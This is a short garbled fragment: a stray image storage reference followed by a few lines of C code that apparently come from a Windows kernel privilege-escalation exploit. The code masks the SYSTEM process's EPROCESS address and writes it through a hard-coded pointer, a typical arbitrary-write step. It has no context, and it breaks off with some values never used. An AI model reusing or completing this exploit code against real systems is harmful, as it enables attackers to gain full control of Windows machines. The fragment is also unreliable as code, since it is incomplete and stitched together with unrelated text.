 system_EPROCESS_high = system_EPROCESS & 0xfffffffffffff000;
dest2 = 0xffffffff;
dest3 = 0x100000007;
value2 = 0x414141414141005A;
*(UINT64*)dest2 = system_EPROCESS_high;